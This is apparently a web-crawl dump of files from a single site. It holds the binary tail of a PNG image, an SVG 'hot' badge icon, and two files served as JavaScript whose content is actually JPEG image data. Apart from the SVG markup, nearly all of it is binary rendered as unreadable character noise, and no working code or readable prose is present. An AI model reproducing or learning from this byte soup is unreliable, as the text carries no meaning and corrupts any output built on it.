2� �h*������|d��$�Du�g{�2��CO�������'CA��Q��C��� �L\֌�@�s����~���R�M0i����Me�)��"�<�½K4M׿nn����a�E�[ �D��f�O���a��ess�"pڡ��~$�1��sH^�:�=��9�C�y�z��`x86FzQYR���������_����q�1�H|'�Q��������X:�i� @�*�	�^(M��0,A�H}?'�=%��F  ��)�/�`2
�~JGEQJ=?����edp��2"0cD�E:�s��)r ��͈#�O�9�P(�s��4���<) 2�9�^�VK�hY1B��7&����tO �@��W��cEAp➮�� <;�X�*�?���0	�
�5=�C�K0�&�����9� �w�_mmnE�<�&�aN�w�ѱ�]ʊ� ��bΰ�G~�/Xc]GNy)+~Z/k��[���C���_��u�O�� 20Y�c=ˠ��2iųg�  �ЫW��g���89���JbN�����Ӫ��ѭ���/-�a>:�M��~�iS	�R��������:i�S��:_olMtW�� �q`+
 ���t#��qǪ!�L�y� ��M �`3BuY��#X�*�+��H�� �}�\h�Ȱ�{~��ğߝ�>�µ�U( 0Q�����P$�l��uhf(~ʢ�%S x$�N���"��>5&:����{L`=�p:�T �*e�b8���A��|�ڊ�u�kP)X�4��w�s�2P��8�8 �F��4��A�z��4,L�� W��M��QD��w �pm�}��}& :�\��H��t<K ��u�h�C90� �~ h�> �� ?� p���>	`R3w�̈;��aƜ�O�S�Nj�0)��H�a� �˫�i  }��h�1E�R�d�96C��� d8��0L�| �3���!�
@� ��*�51D�B��Y Ru�˾? �k�r _��j`+>�D p#d���n\�ౠ�<�ނ�f
 /
�l�st�:=vB��q+@ � <B&���}o�?�����g ���%���(14����3t��Ң�0� �m� �1z��7bj������亥#d ƛZS�/_�O���s�K328Q�f�3 �B 2m ��cE��1�"����D}��<�C�t�Ͽ�5^��9��g@~���L �U� �����м5� �9��a��b�/h�� ���6� |�A7���n��js� 2gjb�kb�_�튱L�ۯd;7L��	��h&��h�k�ҍ�Q}<�e_ pW���Ӑ��L(��h4�ݭ�pc�s��X= �5���>�ߚ�N�a �����r%�E��%�"5`����ޓ�O$�ЄL.����0��� :7�R�4��=8| �n��p� h�jj9�x�ܽ���P��j~� &s�w�B�b�ITC�j��o-f;E�B���Ga�݊5�|>�|	C?:�L�Q��ðq��b2f�=Af�?�(@�Ƨ�o
 �P���� ��t�̏j�a��U���4�\����u? 0E�2c����N�&7B6���@�[�a�=$�����@���,��~~ρK�Z�\�Xq/�0(6�;hF� ⫱����H�T�A�P7�z b� 
7�f ��}����-��=	���Ј2�߆giT3�ye��_�p�e�L`�Ŧ�\�/��W�c=�2 ��u��0w�������D��Z8
h�j�z�ou 
7�fv,臎�J"�[!��t.�+����"�����V�p���ʰ�I��)!8\/�$ߊ�O^�t��āB2,�X����k�n.�	G���M�΃�]�8=�'@�	�yn]f`���X������@�F�W����5&�i&�N����k�4���>���w.�T�+��֘�v�ᑍQG(�??��\��E��_ ~ݖ�4@��{�BhZrC�B�:�U���̰ �.ON�*`X�L��|�5ܖ>iý>�=*��Cu�w�����?������o��[�x�FiТWc<@�s�b�&CX��D:���k��b���-|�mbE���r��o��)�+�}<h����� ��;S�>,���0�4`;T
�f�p-��-D`��0��u���)�t?E�N��0�f��e.�y$��5���(c��O�`�RO�kx���8?
@6٩{��8|-e��t�&�a��Qy����5[��@�Ɓ[����X�&��1Q���r7<=��,�Ć���;#��S��~�hc��<
@��V5J	Aq(���t{	^�� [����q9A��l���(OQ½�0��	  ���?Ab�H���c�rG����L�`���=��M^[����F1��8�z*Sۡ
t�v�tb<� p�ː�`�10��@*S��>���]��_h�Aw�P�^���3Q~���#f�Ҋ$I�r�$'�h������?��ҟ��h��aB5�i�
@b~IN�=�z:� ���Cw��Q݃LPCv�,�e9I�"I}��wY��~�9���R��B�D ��?��.`���A��\�F?���8W���i2X�8�T��ۃ�j��l������l�Z��%k�߁3����F�hMr�U��G�0-�*���r�k6���]��m윞�4\xY�ӝ�k�k���6���a�ڊp�ӕ'lXv�iKf�8r� ���I����\�ie�-#���d,�EIt�tւ�l�UA,ٸ��;��W�,8�X�H�
?���@�1� �7�R�*�;�$	}S�ֹ$���T����E�nU�o�����h�s���Z© �@~�*�p�U�o��;��tZR΀��`S���
���$�Z>�@0�|�OϠ�_��MK�J`m HF�eY�i�VIT�&v9a����b��h�Z�FRn�ផ�?[*�hK��2��$���uJ�~_JK  "P��$���`�U�69�s$���x1�}�弛C ]{��F�}R� -V�L��h5�ݳ�5����(�$V]�LP�>����~�jW�̪_˲��8����"���A�V��V��+�#�Xm�Jb����\ׅ&|��e�a�UA-�O $K�U�d0r��p f��(��X��k��{�x�f+�g5���}l  ,[܎��R1]�*��#�<J���2|��$�J�,v��m$�������)|ҋ���i������d���a:xA������Nw  VQY��eۅ�W$	E�F�b�ZTZ*
 
?$~X���1�� H�yH��x.���"���P����NK��R) T>�A����,	���%ET$A�Ze!�+�
Ey`�\�| ?$~�g�Ajc�J�Ο$Ie{`d��/�e�m�,J��
��f�%%A���(A�S$�jE4⵪6v θ��K�� Ћ_s�@��]lV!���K��Sί߲l�"W�
T	���_�ݙ��B��I����P�%%[E$�% �}�*��	$�V��"��~�*JB�(	�"*�Rᨸ��90�$�ʲ,�JZ�7\�e�jV�ӝ��ADiE�i�*��6��| ?�k� V�S!.(]-�jU)�[��s uh�X�-U��������;!�Rx�jU�*���Z��rv����p��C6�0 ��?�w����-�n�lYDZL�\��T��u�o$���;XA�7�^<����}{d�b���
��H��技{6q�IEA���i�*�dh�6��[� �
?X=���߇����V ��2r!��3b�����̸l�B �L)ᄥ�6�������� ��͢����P�2=�@  �y~��������*�!�.��~2 t�,
�l	C	`����2��iI��� � ���!��ag�-� "�G b�@�
 Ehɪl���RQV!h����0!���q���, #$�� @�<��8 ������*D;����l@e�
q*U�F*t&(B�B��f�\��\i�[�/�f��BJl񌕓\�F ����   �J�dr	HR @���j@���-����"Vq�d�ʦC
�����7�t���AI ؁�AV�۳�-�j�7��)��@�p*T�"�H˧k��B4�jMW��Y�[tm�7"�lӲ�z@u��Q���#����A����"VMpB-���)Hb	��w� 0�F�G'�Ѭ2b����M���j�ų���+��j�υ\�4�F�
�I�������l�:%�}1p����`.��M�! ���;]�>M���BC6A�.hH��]
�S���+�� �ҙ�b�@P�&��)UH���QK�((�N9����`�D)$諤-�+*�*S�DE*��+~���c�(���*#��-A&�(�V��RZ�g/t˒XjH�8��Ln	�-_�߷� �+��z��s*	]U�>܂�떄S��V���$U[��*��%BcI5QL| �E�J��.v�*r��S�E�7�M_�B %q"����2�n_MU5Ϻͦ%��f�la�Q�ʶ�ABճf��r�!���p�V��mԵZ]WE]�E�	,)���a��8��5�b�F�(�fC�ǣ�����;�xL�)Y�����	|��v��P����]�4�=[�Srm�vyW8�u_[c��g(�����j{C�y��0�����8��U��i�c<Џ���M�X�]C���q�Ck���k�L6�gf��/���7��-�>W�_������c��x��l���Ï/_��wJߚ��^�|��S��l�H��0�*    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/hot-icon.svg
body_size: 1084
content:
<svg width="42" height="23" viewBox="0 0 42 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 10C0 4.47715 4.47715 0 10 0H42V13C42 18.5228 37.5228 23 32 23H0V10Z" fill="url(#paint0_linear_2760_6679)"/>
<path opacity="0.9" d="M20.706 9.694L20.286 13.124L17.906 13.082C17.5607 13.0727 17.2993 12.984 17.122 12.816C16.9447 12.648 16.856 12.41 16.856 12.102C16.856 12.0087 16.8607 11.934 16.87 11.878L17.094 10.044L16.45 11.64L15.442 11.346L14.84 13.39L12.866 13.04L13.538 10.786L12.656 10.534L12.782 10.212L11.718 10.268L11.354 13.208L8.19 13.152L8.386 11.556L9.534 11.57L9.688 10.394L8.176 10.478L8.26 8.686L9.912 8.602L10.052 7.44L8.526 7.412L8.736 5.62L10.262 5.648L10.416 4.458L12.432 4.5L12.278 5.69L13.608 5.704L13.398 7.496L12.068 7.468L11.942 8.49L13.118 8.42L13.006 9.68L13.328 8.854L14.056 9.078L14.532 7.468L13.804 7.454L14.028 5.662L15.064 5.676L15.428 4.472L17.402 4.78L17.122 5.718L18.452 5.732C18.7973 5.74133 19.0587 5.83 19.236 5.998C19.4133 6.166 19.502 6.404 19.502 6.712C19.502 6.81467 19.4973 6.894 19.488 6.95L18.956 11.332L18.186 12.13L19.278 11.332L19.474 11.346L19.67 9.68L20.706 9.694ZM17.402 7.51L16.59 7.496L15.946 9.666L17.094 10.016L17.346 8L17.402 7.51ZM8.526 13.306L10.528 13.908L9.282 17.03L7.28 16.456L8.526 13.306ZM19.502 13.39L19.838 16.708L17.668 17.142L17.346 13.824L19.502 13.39ZM14.35 13.88L16.464 13.698L16.408 16.736L14.294 16.918L14.35 13.88ZM11.172 13.978L13.272 13.81L13.23 16.834L11.116 17.016L11.172 13.978ZM23.226 7.034L23.52 4.654L25.9 4.696L25.606 7.076L23.226 7.034ZM28.056 16.792L28.294 14.916L31.024 14.972L32.004 6.978L26.432 6.88L26.67 4.948L33.236 5.06C33.5813 5.06933 33.8427 5.158 34.02 5.326C34.1973 5.494 34.286 5.732 34.286 6.04C34.286 6.14267 34.2813 6.222 34.272 6.278L32.97 16.876L28.056 16.792ZM21.686 16.918L22.834 7.636L25.018 7.664L23.87 16.96L21.686 16.918Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_2760_6679" x1="0" y1="11.5" x2="42" y2="11.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF512F"/>
<stop offset="1" stop-color="#DD2476"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js
body_size: 5451
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��             	�� >      !1AQa2�"BRq#��$Sbr����'cs������             �� 3       !1AQaq�"��2B����#�3r���   ? ��DB�DD!DDB�DD!DDB�DD!DDB~��}�Â�MB*�$;swx:�}���^tZ˴m-���1���H����t#�&�/�2���� s����v7�|M�����R���ըu�n����ii��M�����O�2��DW�I3f6���U�y-u�*4��/Ϸ��� �Xu��NܦK�+v%>/�w8� ���P����P�vժ�dk&�����GM��Zo����CC�fS�:}I= ]iُg��3���)l�ڕ������	�v�Ͽ+F�*�+[P	nd�c˟=�[��Ȉ�B""���""!
C���Ʉ���Q��up�d���Zэ�+ݰh-k���/�������7%���g��F��8�{+l3�ş�N܆�r��\�ݞ���5 �9~*l�{��F�������k0�=5�6N�'�x7����Z���}���Z��w>g�9�ܕwOEI.%+�fC�u,?B���uI2;Ѿ�3ܬ�'�ެ�e�N?�U�/���;;ys�r{���R��U#��|�k�|�%l������ހ���¶V�>��s[�z�U.��,f766�6%�Yy}W�]�#�,
���l��*h�{�����/�+;�ݣ�UΆ��c����L�s?ثO.��q��RnA�*��B� ���oe�p���Yb<���@�7b�^����-�7^\\���E�a����T��K��x�k��P��Z��<[���eܔ2t�cf+U�����~�W��ˈ0Z�-���8;��w�?u��i�V��=�c��:�����?tX�/>� ��i����}�6�tB�� �Fra�o��Z(�������#�!H�%Q��,C\�f���FA��Iҽf�S���Qv����,1�`w�%ݕ+�Gz�F�2�=�o�\��,̓=����G�Z<�U����ߋ趚9�oŝ�ϔC�ǀ����j�s�֗����B�{���c�z��{�T�Ӛ̹�{��nWr��*h�P�5�`
��N�S�Ni)�Q�l��;G��YF��mkGy<��"g��Ac�O��1l��g�֎�ݷ�w�Z[���HD򆝋9�X��=��<Ā:���Sc; �1W=܄�o2wc� 豝S�{x�Ϥn��xմ����x.����s��A��V��T�n����Iqxe�|by�a�e�y�U����S����,�m��Pw�y.��i�n��깚q\��V�i�i�i��;A�/!�t����'G��|f�g�eMQ�����u��}0��"*�`������G�'x�$�����Zߩ���Ӛ�[3��ׯh�2�G���#�;��}�O��0ٚY�1��Ye���#� C�}��Y�gݢ_�y1,%�1Ӑ,U�p���xV��Έ�?6�?�ϴ�E��k�)����~=�����"���:�.a-i���>����q'�F��70��Wj���9>S"������Z�|�?4��qq.;J��(#�6��Z,%Q�9�)�b�͊�ە����?@��ӵ����^j�m��,;}W�6�5٭�|�o�^sNj��s^',�9��������%��x�K�������/��X� ��m����.w��a�� ��9l�DZE���]��*��?Tc�يV��	X��<��B�^k�;o�G���/�\y��ቧ����  ~���Ř�X�O��tЪ��0�Jo��<,�^�ʣ�sT�⯧���at��mBϙ���4}@U��n\��.� ��A�9�����x�J��t'j9M����u�]��@c��?TXx��<�k�T��xML�Y��iPrNJ��rL+����q��"�����G����.�Y�����|�NC���}���;�A$<x=�؅s�Ug";���E�ۏ�MeCDz�YJ�i+T r9��n�˙T���$����qc���A+㒎ũnL����eq��{�9�Ԓ��nZ�a��Tr]��z�$�֛Vgg���k�9-��t��*i��VFD�S���y٥�5��]������_~K�tr�a.���Hwa{�u���������v��Ѫۘ�P��u��ȩUg�$�h���$r�Z�85���
�>Q��Ƶv����-�����I�[�J�z��3R�����m���GǻY�9s�oPdu%�/��Kr���w��=����YQ�}����m��p��������;L��F'>/������C��<�����䜖y�t�.q�+�R��C`���n���VI���W���PZϞy?��x�є�AO�J����.[���by�U�4_ �#�}ϟ�Yc�c'zf<lD��GԩP��F��'�T�2���`�9�<:,��k��Y91����y��S h�G�b��?$�9��.���Bد}P�*�H��"J~ʟ�rPsY~+Iמ�V23L����2=���o�)Miv���2��䜕�'��TJ_ӡ��~��B�K�����K�VJ.�u?$���Jv�~I�A�'4"�8������l~���6k_����
�f�.[Q�m��F�FV��yK�{䬜ӚY��$۪�,R#���xh��~I�A�9�)�S�NJi��)�'%5,�jQx�4���n�9���9,����y�_�ػ�U�Q���+�! s��Bp��.TF���<6���U��(9�mL����C�B�qz�*�"�~��1��è �Z��;�3��­�Z�x�����F�]Hkak�`�Gp�d�_z�1�?\�����Vj�������AVyb>dD��$��dq@�4 �Ӛ����q��i���{�p (*�=�(&�+��L/q�nv&�/]�qa�}sNj6�1�l67�@���y��ẏ�,�;G4潫F��̕*�<a���D\�$7q�@T�vr,W����O�9��3��� _��#~;�n�Y�G�09�'`ԒQe��SsNjQ�ȼ�����Qۥn���=n{��b-�oM�b���l���5$��A,>)���PM����I���e�#�O���%��Ґ2�SA!kd�����������]������g��E�-�����*�P�O��PDb�$��'̬k�sK/q�a��2O����U �xF��=�h��uF�^�"�O��� � �?{C��Q��%&9��� �Y�گAIV�Mc���'kkd8�����>���~���4���Xܴ,�F�f9�w��|�v���S�,����]��8�=Ə�ђzu:����V���K/�ZA��çu�ܛ�p�8o��G�yN�7ER~J]CN���b��Z3?��CO�������������vNS�W�h�Mӂ���-���%#�^n�zEK-M+[��;�����[G]ҟ5��Ż?f]�kl�h��F�`��]�+�q��dj�����$�Fd�st.��3Ē�6*߫�A�ep��t��|̱>&
���3��nt����O/��i��9Y��.�e����f��� >.�ǒ��e�g����a��F�w7-[�Xk\[1�fy%l����Ê�fpx��'%H+� ��M{��x�Aa��l���P֡a� t���_^�f �������t�ܔW�0d▦f{��Lp����xجO��x�N�6`7,elB#�/&��	L���=�ds�w����ZZ��3|2�;W`=a{x^��mck3����i��l�,Wr6%����8�-�&���0i�ذ�Mw��{���\I�V���������Iv�̵?��J���Q0F#�#��XdR�i�|��u��n�v�k	�� z��G�I����~����E$��<n��������uw�e�V����l�H��q�vW�f� ��oAⵖ��y�\�&>�l�x��9�u���-*�g�L���ux�(���QoXE_��(s9�>TU�vv_[�FSZ�p�RW[�p@�0��bӳ.�խ4Uq	#���u�-����N|�lA�-��L�0������%$��(�@��;�8��}ڴ�kQG�nZ�@�E3lXt�I�<�Qs�-?�m9e�;�R6O�ה��n�܀V�N��j�����^�ĽӀi2����)s��0�x,���MXǽ�|D����?���pX��F�M粲�$��F������ƻL��o?����x����8�G��7~%���Xu޶9,�n��j-#�H1�f���<��Qj�IW7���[}��j��|�c���˼z&+Hpl�+Z>�)!�K�]��v��3��b��w����>�;���[TkJ���DIF����;��M�
<0�w�_b��6Lj*�o'���i[_�����l��2yg�3��1�m�Ϡ� t[���l j-�Ml,��x�I��䪨m����,�nF�l�Y*d`��i�[$R09�o�zS#"��[����i�gF�~g��@f�O�'v�7\ۮ;.��)��-j�����{χ��|1�5�,WZ���4�I��7�O��[�!2���NEz��/9�Q���DB�o2ݺ��݂浿	����W�rq�����"~����f4��|6��S�@~���<�;i=��k�F�Yb���dc��+r� @n�a舵퍐��_6T�x�mE\��<~�`�舔����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251026/1579a6d7-f5dc-407f-a98d-bebeb74c015a.js
body_size: 68782
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��             ��             ��    ���w >w��|.��~���w��%�c�6���v��;�:W;7��Uf�ELbj�����U�Fǡ�6��zJ�+�y����OO��>�y]Y�I��K��C��SH�3�y�6{��ϰ_-�}E��W�V�Z,�$����U��8�N���������M}4ԢH*b �4 �ߟ�_�>rMf�+t<�ܤ���5K�_����L���r_c�̄��6Q!�ɯF����q�e5��]X⒫���K_"����%������Yk7cS5CF�r�1��7í�[rJi!5@W4SB�"�*�rL�ߞ�?���e�)e4��@�  L�_g�z��澭���0�]�Vt5,�
4y�ؒ̚S�-ԑnuT�cE,&���=s!VuU�e �7T��0��{�\w�>�����WL���T1R)�IM TQ��`EԺ���#���|e{�%�) H�( CA������^{�pvo��<��<�~p��IL�rCA��R�2V$R�d�܆�Y�tI�xٖ�l�4 h���euv��s�y��4�� g�m�{i����j�U$*��� *����)��������=��^��T�I�2Pb� %��;�� ן�����>������/�p}w�VJ��$P�Y,MMk*�7jT
P �W6U+3�e�+21ܮ~��Β�J�Y__�� f<��'����'�|����k���`[3RL�HL��:���N-�S���xts��}�}�4���!�@� @?����7����?g���,�9�/��_�^��d��
�R��Tm��%rʼ!��)�-�\953ԐFs�EAf5Y�4ӣh�����8;9S��0����^=�k�Xժ.	NRF�0���i��sU�I�����'��4�MJ���0@�Pb��&	��� ��k?1����~~�Fz����2�|��yG�OW5��I�V-*�x�j� m1�T1�h^zIk�p\V��ejz_o��ֳ��I�|i��v��=�|:��u�eLԑ4�UM	�m2�jڨw5Q���<�<�y�O�?M- T�I1Z� g���� '����ߚ��XDn��U��˛����c�F ����z�,�GD�T���+T�`�c;bRn"��KD��O���y�|���/����״���m���
�.Rf�%�@6�m5�"�:�=sL�z�l������P���"��3A΀  g�ӿ�ןs�x�k�޽�"^�3��(����3�j5ZB��hLe��f�ZJˤUV�9wY	3����¢��X��_��;=�6xu���;>����硣�޹k.�v�\�i�BU#�kU,�9t�=rL�zyl��O��)Dҩ��jF��   
��?��x�����A�UӧTz|3�uu��iPD�N�ŋH��z��ufS�^r��Ws\��fk|�GFg:�#	�Rt2.lЛ'_%����k���G�Ɖk\��T+T���D�`�.�2���j��HL9�yl��>ޖ�HKD�
�P  S��:�=��s�)j㼮6���&@r�$Z�
-��屬��x9[ګY�Xϫ#9�,���7w1�[Jg�;�#H�������.}�-�Lz�h�[R�4�AI .�YNj4l�L����K����Z�hI�X�   &��#����Ѥo5R�H�:t1��T#"��h�A�K]4�%��R�;�c�t�{e���DoF1�%��q�Z�+�m�R&��c9��澪6qX��e�� D�Җ$�R
M�W�w.����ɜx�x*��ہ1`�( �P @
@L��O����䆺bt��;y{sVfF�A����B.-tytT�.�>�s���]zV����ֳS��h�|�����Me�|�cȹ�����&��&W��ϵ��+��2撩eBjLҦ����s�lYǃ�����ofQSH@P`@ 

h4g�?_�;ϙ6�f�ܽEg�,iY�o1Ti[� �*Z���vso,ug��qtŝӦs\�\�6OW7eF��p�ӚG����|�-�th�V��eIY6�]|UU�>��[c�j���� �,!0�8�����@��lS�:='֚BM
�8 ��  4c�]����Ky:q�3���\z5'*̽�b��)nkx�ˣ�k� ��T����Y�\�s�����ڼ�8nrM�?wlG���g�=k��f
��c����<?oA8���MT�BMR��LN-�:��@*q�Ã�Ϯ�O��e�M
 0     �y� -�5�{�k+62�
�dL�ҵ��x�*�?W���yfv#���Z�{�ӿҍ&���ᩗ6z{L��%2o1vsu������py�:g�D�Yy\掏����֥�[�Zj�T�T���NFӋ:���*q�$��������{�I�L$ �   b$��~{��:V��:��=M��#|z͝g.a1�ӗ<���z�|q�������:�-q��;,������t���ίOo*�~���7�z�r���>���2�3t��D��&�SSR�SQm1����3�\�/7��k����*A" 2��    ��>k����+H�+�aΚ�U%���c�2����@U��`c�����~���)x\g�r��aѾ����r>x�7!��i��^Z��ٷV
>�O��x�U ��B���&SN3�t �rL<�Gͯw��I�SH��ySX    &��L���â�41��z9�+gGF:�5e&���K��;OY��/efvc/$�-��6^��V>�ח�o2����k�ǳ�oe��ˆ�i5�Z�a�>��=��E�n-��i���$�U$�J	�=3��2��|;���u�L����
Lב5�� $�yz���3k���Q�[Ɔ4ٮ��,V���=}15(��}=u��6�5��J�n��.}u��:���5v�:y�:�>W�����2�:,���<��R��+͞^�^�+L��ߟ�:=_��]����jjS� D���'4�"+\��VX����}�E�ԪZl V0�A�  ����c���RrsK[�w��];�����3�˩/��<��Y�_/��rt��}ޝ��z)�0��X���,7ͬ���]��1�u���sf�.�Y⊝c�����y��������Z�����9 H�T���q@-k��`VXk�r�w��ҹ���I�`��   H�{�̤���ƹ�7:�y�t��to���w���tj�#��tB��OKƈ��#;{����:K�W>}0�<��y���I�5����c��Q���������f��A4' �D��9��%z�h��s�*����>���ALL`a�H   a?'���Luxo�`j\�~��gWN��/_��ej�(������I5�=�3����-��Nn?C��� O̎�����k5rΎ�]c��0�;7��ͩ���D����*�=��[Mc��\�<��b�@� 4��\`b�  �� ��a��VEjb-,޳��on}�{���;����Ң��:`���ؑ���K��a��ԹW4	�����y�G���͝�$��'��G'r{V��\u�D2e�MXK�2�����ecϿ5pţ�P��C���T   �8~K�>_m�l�="ɝ1�.��+�~4�=�{�L�q���;oyhչ��TT�`&|��c�K�Ey띙�Yu4�g����c�f3���油/��������\��@YU6$Аhe+��D�a���g��i@4!�r��   �����K����=%��m����@Q�|O�r��y^7�E橴�g����{��_G<��?U�$ ��>��+���#R嫙7�<���y���L��pBB�	*La1[c��re���g���ھ�K�@Rh 3�,   ��<[�ۦ/2�d�T�-�V!���#ݝ}��}\z�yh�QE���;�c�ݜ�u�.5Ub�(�Dr���~�	9 ���3x�o���g^^����[s�Ơ�f�	� @ A���F]�yއ���9P ��� ϟ�� �  ��7�w�ttE���� 5"jn@ �������پm��jΓGVf�W���ŭ�ֆ8�uy!�c��ϻ��7��5�*.i\Sʒ]˧��������f�ur�F��9�*�r	P1�����Ã��S��<�V=6��
B`&29z�0@   �����<�i��T��Jp�8�Husr� ��>۷�~��_[N�聆��>���3��w�^���/$zs\�;<���ʼڊ��1�Ȩfv�8x�uq�G���>�/OF;��ј�"JR��U6Rh{ἷ<�\��W��z��(5HT&�>�  	�jO��|v2�:1�2�qQ�
..@bT�&���}g��|��Z��S]Ft.^���	��w��g���������>|�=c\�l�*/ ���f�m2r������t�o�)�&Z� W4Rj��EMe��ΞW��z�p��
`  �G��  L"���~�=�^t�ߞǖ�Y�,��V a6���}�[g_A�|��~��d�Eư6Z܋Igb�<��ʮm��cr�(�sd�F�4�Vw5��_;���<�1�@H�P %`�����떫i�˛��<�c��������� &o�z�^   ����v�.*��y�sSY�`��h)0�j� i/g_���}ާ��u������N��c�v��������?Q�'���~s���:�,�s2gd�p������k�>�_�3~�~5]��xY�������g�����;�b���>�����;�lr���O3�񽣡�V�� �6���z�F   b5��p��쥽5�^bBj�ABh��%4�j��<}ߡ�&���������eM�+��W7OLrk�6ER1Ǧ+��O��_�/=r�g:H�c�Y��Hn��,�M�#@S�U��K�>�_��z˟����6Q4	�M0 ��   ��ί+���L�=u2��f��h%� N��i�L��h�[�����ۢ��������{#Fl�*hԅh��F9t�|��~��]9�q�6��nA�Q��nXڡ9cC
Lw�;=���7�rw���?y�p�P�&wx�Ϗ���LM�}/"���4�l7��jc��MY-:I����57-  �MM{]=�ϧ����g^���w��÷��&�G6���D�&\ݙ'�y_�|?^|�5�G-
��c���Xܲ�Y���}-����V�) �y����98���+N\v�ܽ%�ME�7� ��L���')cK��&	�Ӎ7�l�����]#�^vő��n�� �J�g��sx��~k?K�}yK�i	�!0�Z	 &Q �Ѡ�W�鏡��{�x��RZ�M( 0;��O�Ü  9�8��OO��,*w7��!���Qy��� �\��S��P�@���э���z�{�O7\�t�my��T� (�f�m)��uɩ���|���ie�@�i\��7-P��X�E^Z��������4f��
 13���81y@@>w_ry]�n�Yo�9igu��.F iI̱,�F� (i��s����}�^N6ӟZҡ��W,!�bT�&,+�'Dy��O��|"�.��R������*HPy�������-l'�� �����ŋ��92|�y����Y��!Rd�4MF�R�i�0*jb5����k{g��O�S˶���g~� Ǽ����}u��.�CʓT�%�M"   �ic-��>;��Y���>��e����D*P0���40y��}����=tƚ
H&0C����	OO�����yp��^ZfT^ar�Z��ʚ*椀l� �_o��y����\矺�+��ߝ�97����ͽ�����o�����e���("�&t��.����K����?�u=9,���$��
���'I���_��������
� ڥgw?N�nwΜܚ���c�E�WM�%
Ti�6)��qp&6e��* ��/�q���M�ݍ}�t�$ҭs΢�[�?<�1�����t�44&�hp��J�&m5�{��;�W��9s�s3� j�.�;T O�����d�=$�`敹gv;e���vx���yiޡ�,ZC�i� �9�yJ�h�j���(RcYm*&oEN:t��SˎeR����h%Pv�G��w�?G�����_D�/*�ܴi��gH&-K��}O��K����&��R@-PRbr�_E�_l��ې(L��÷=9��� ��t�+�D��1#,
qHB��l����,F�:��:B��6}/��t����-!I��"�4�b�v�#�=/��N}~�o'��ӗt�Mբh��'�>�����r��� !
T�Њ�usmq�>���c�`�(���o���;ʚZL�B�@�"�=s�r!SK�hj��i���FԵ���ұi"9a�E�g�+���H��"X� U}?��E��O���r��xmr�	Ra3Ry��_�o��79���  �2X��C�;|�O����,CGg�}7���q!RL�@�EH����K��F�$�Q�V H��E���šMM�&���YH�Q5f4�N��ЕH�J=�k�]� 3��;�o˺�Ic@!��F!�.���K�t	4CP 1�Q����}'-��h�  ���~��j�����юi����4	PbMK�Ux띈M���DMM�M����"�A�aI��I���H�5��o���N���4�� h&4O/Vi��?����Ո!D�����������Nz�XК�#z6ry�׏Q:�9:MP*HHֳ��ft�H�ȩh\����:�(�b&���7��L����jMi	T���i�-����~��]��9u�����2�R"t��~O���,
[Ý}�=�3�v��5{�'�A'��`羌�����㞺cA,S@�'�$������b��
�T�4HM�SJgRj�����f��Ku�%���!������\�M&�锵�CH�%�="�4YLS��}<߶�����J��`	�fi������o�cӗ��|wR}O�y��>'�]}_���L�A1��ߜ�'��������:�{��+0���7o��ߔ�S��6)���$��0�3\��&njcHI�'L��p���!�&�m��b�y�*j�uQb�M�YF�d\YSD���G�~w�þ�T��i���R������mu�*��$�"���I��;6����~�zC@�5~/��e)��%�	��jX��B+�TT���L�M.I��L+l�i0�ܙ���e����W.R�e��cLK�-W8�&�(	e��_c����n�2�i�� J��������zc�>�H���O��쵯���_��|���j|�햱~ߋ�Gԁ�@���NG��N-8���Q5@�m���R��t;���-`�����LT@��M���qS�[J�MM5P��w*��E+*ja�k�}W�}�.�zc�֎(� MI3s/+�e\���ΐD�Ɏ<�|.w�^Q����3DhV�t�|�7O6�k��4QSf�i���T�dm��fPMH��!��5	�O=sh&�!�	�[a��s�c�o=!Ɛ�- $U-z>��߽����=4sc��`�"t��5�4c���"�˓�~{�ӱ�T�90`6��s�_/�������o)���=
�̲h�tȽ%�=�(��ΕXȐJ�-s��4��,�]V�R��
MQ���\�TL%}��}F5�=<�<���U4�v	�M���g��3RFzf��Hm���B &�L�2���ϧ�}8��-�j�t�\�L�QS[
�y�SPS�3�T�i����k�&�\�rh�] �Nh�q
��s���
ji4U�����=<�<{mQu@X�vb��&�r����3H�=�1�$T+��*Б���#l��./���<���F�KL�:�u4ѭK*i\�gy�T�����ȼ��.5�)C6�i���	����f��=b�%�>� ?|߿�����k�Ꜵ�*�.�4B�\��ݠi�SR�Zf���X۞Q�+������ϯ.Y|��|ޜ	��d�UY��Դ˸���MIsy��45HQ�a@VzAxo�;c�c��Y���h6sY�EM0�r��DQR���?��m�*�i��RhM+ܓ�FF�z(3s,e�F:e�樫�5@22ϥV|�F5���g�jcGF�Ĝ�ܱ�IBt\\11��4�Fw��VJn'-r����L���(��KH4��γkC76H�i�I,���Q4[�������Q���4Si�&�	Z0�4M*MKi�c�:�P4
��  OO�����}7��>fϚ��Q�P7$�YSyַ$S�&�;`k�Y-�e�B'H�2�o��>N�Sr�͢���5܃����5�B*��.I~������4�El�Li�CH���w�؊h������\�����4 L� y�xٳ���������I�Xv��*��ʤ4�R52ԛ�3�lM�&�k�&ƐI�/O"_O/U,:29�jX�!i����:f4�:gvk��%R@������ѮZ-��EP�b�ę,�V�E�L���햺�
�*�Q��德�1�/������o����+����e�B
w��nl��6�``F:�t�f� "���o���c���Z�B�3mS�%zer��̹�$hM;5j�9*�Z_���og�n�2�Zi��11 @R��<w��e�9��zk���ЂiD �<�W���C��W��g�3~+��<�L�j)�N�*��Q[a�B�4�o#R��p�"�����.�N�����J.��U4�g�BJ��� ��ոUf�n�o3���}r�Z�t�E14 :I�r�uʠ�L�\i�)���r�hO翓�æ=��ߘ�s�
